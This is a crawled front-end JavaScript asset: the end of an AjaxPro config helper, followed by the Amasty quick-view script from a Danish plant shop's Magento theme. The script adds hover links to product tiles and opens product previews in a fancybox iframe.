        init: function(config) {
            Object.extend(_config, config);
            return AjaxPro.config;
        },
        set: function(path, value) {
            var config = {};
            config[path] = value;
            Object.extend(_config, config);
            return AjaxPro.config;
        },
        get: function(path) {
            path = path || false;
            if (!path) {
                return _config;
            }
            var value = _config;
            try {
                path.split('/').each(function(_path){
                    value = value[_path];
                });
            } catch (e) {
                console.error(e);
                return;
            }
            return value;
        }
}}();

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/amquickview/amquickview.js
body_size: 1874
content:
AmQuickview = Class.create();
AmQuickview.prototype =
{
    options : null,
    color: '',

    initialize : function(options) {
        this.options = options;
    },

    initHover : function() {
        if( !$$(AmQuickviewObject.options['item_selector']).length ) return;

        jQuery('body').on(
            {
                'mouseenter': function(){AmQuickviewObject.showLen(this)},
                'mouseleave':  function(){AmQuickviewObject.hideLen(this)},
                'touchstart': function(){AmQuickviewObject.showLen(this)},
                'touchend'  : function(){AmQuickviewObject.hideLen(this)}
            },
            AmQuickviewObject.options['item_selector']
        );
    },

    createHover : function(element) {
        var productId = this.getProductId(element);
        if(!productId){
            console.debug("We didn't find price block with product id");
            return false;
        }
        var hover = document.createElement('div');
        hover = $(hover); // fix for IE
        hover.addClassName('amquickview-hover');
        hover.setStyle(AmQuickviewObject.options['css']);


        element.setStyle({
            position : 'relative'
        });

        var link = document.createElement('a');
        link = $(link); // fix for IE
        link.addClassName('amquickview-link');
        link.id = 'amquickview-link-' + productId;
        //link.innerHTML = this.options['text'];
		link.innerHTML = 'Se mere';

        //fix issue with list mode
        var image = element.select('.product-image img');
        if(image[0]){
            var maxWidth  = image[0].getWidth();
            if(maxWidth > 100){
                hover.setStyle({
                    maxWidth : maxWidth + 'px'
                });
            }
            if(image[0].parentNode){
                element = image[0].parentNode;
            }
        }
        element.appendChild(hover);
        hover.hide();
        Event.observe(link, 'click', AmQuickviewObject.showPopup);
		
		var button = document.getElementById('amquickview-link-button-'+productId);
		button = $(button); // fix for IE
		//Event.observe(button, 'click', AmQuickviewObject.showPopup);
        jQuery('#amquickview-link-button-'+productId).click(function() {
			//alert( "Handler for .click() called." );
			//AmQuickviewObject.showPopup;
			if(!productId) return;
			var url = AmQuickviewObject.options['url'] +"?id=" + productId;
	
			jQuery.fancybox.open({
				padding :0,
				href    : url,
				type    : 'iframe',
				
			/*width     : 800,
			height    : 600,
			
			autoSize   : false,
			autoHeight : true,
			autoWidth  : false,

			autoResize  : false,
			
			fitToView   : false,
			
			scrolling : 'no', // 'auto', 'yes' or 'no'
			*/
			});
			AmQuickviewObject.hideLen(element.parentNode.parentNode);
			return false;
		});
		
		jQuery('#amquickview-link-image-'+productId).click(function() {
			//alert( "Handler for .click() called." );
			//AmQuickviewObject.showPopup;
			if(!productId) return;
			var url = AmQuickviewObject.options['url'] +"?id=" + productId;
	
			jQuery.fancybox.open({
				padding :0,
				href    : url,
				type    : 'iframe'
			});
			AmQuickviewObject.hideLen(element.parentNode.parentNode);
			return false;
		});
		
		jQuery('#amquickview-link-price-'+productId).click(function() {
			//alert( "Handler for .click() called." );
			//AmQuickviewObject.showPopup;
			if(!productId) return;
			var url = AmQuickviewObject.options['url'] +"?id=" + productId;
	
			jQuery.fancybox.open({
				padding :0,
				href    : url,
				type    : 'iframe'
			});
			AmQuickviewObject.hideLen(element.parentNode.parentNode);
			return false;
		});
		//hover.appendChild(button);
		hover.appendChild(link);
        /*
        * set hover block at the bottom of the image
        * */
        if(image[0]) {
            var imageHeight = image[0].getHeight();
            var itemPadding= parseInt(element.getStyle('paddingTop'))
            var hoverHeight = hover.getHeight();
            var px = (imageHeight - hoverHeight + itemPadding);
            hover.setStyle({
                top: px + 'px'
            });

            var imageMargin = parseInt(image[0].getStyle('marginLeft'));
            if(imageMargin){
                hover.setStyle({
                    marginLeft: imageMargin + 'px'
                });
            }
        }

        return hover;
    },

    showPopup : function(event) {
        event.preventDefault();
        var element = Event.element(event);
        if(undefined == AmQuickviewObject.options['url']) return false;
        if(element.hasClassName('am-quickview-icon')){
            element = element.parentNode;
        }

        var productId = element.id.replace(/[a-z-]*/, '');
        if(!productId) return;
        var url = AmQuickviewObject.options['url'] +"?id=" + productId;

        jQuery.fancybox.open({
            padding :0,
            href    : url,
            type    : 'iframe'
        });
        AmQuickviewObject.hideLen(element.parentNode.parentNode);
        return false;
    },

    showLen : function(element) {
        if(!element) return false;

        var hover = $(element).select('.amquickview-hover').first();
        if(!hover){
            hover = this.createHover(element);
        }

        if(hover){
            hover.show();
            if(!this.color) {
                this.color = element.getStyle('background-color');
            }
            element.setStyle({
                backgroundColor: '#eee'
            });
        }
    },


    hideLen : function(element) {
        if(! element) return false;
        var hover = $(element).select('.amquickview-hover').first();
        if(hover){
            hover.hide();
            element.setStyle({
                backgroundColor: this.color
            });
        }
    },

    getProductId: function(parent) {
         var selector =  'div[id^=amasty-product-id-], ' +
						'div.price-box [id^=product-price-], ' +
                        'div.special-price [id^=product-price-], ' +
                        'div.price-box [id^=price-excluding-tax-], ' +
                        'div.price-box [id^=price-including-tax-], ' +
                        'div.price-box [id^=old-price-]';
        var element = parent.select(selector);
        if(element[0]) {
            var id = element[0].id;
            if(id.indexOf("_") > 0){
                var productId = element[0].id.match(/product-price(.*?)_/)[0].replace(/[^\d]/gi, '');
            }
            else{
                var productId = element[0].id.match(/\d+/).first();
            }
            if (parseInt(productId) > 0) {
                return productId;
            }
        }
        var element = parent.select('ul.add-to-links a');
        if(element[0] && element[0].href)
            var productId = element[0].href.match(/product(.*?)form_key/)[0].replace(/[^\d]/gi, '');
        if(parseInt(productId) > 0) {
            return productId;
        }
        return false;
    }
}

    
function AmQuickviewLoad(){
    if(typeof(AmQuickviewObject) != 'undefined') {
        $$('.amquickview-hover').each(function (hover) {
            hover.remove();
        });
        AmQuickviewObject.initHover();
    }
}

document.observe("dom:loaded", function() {
  AmQuickviewLoad();
});
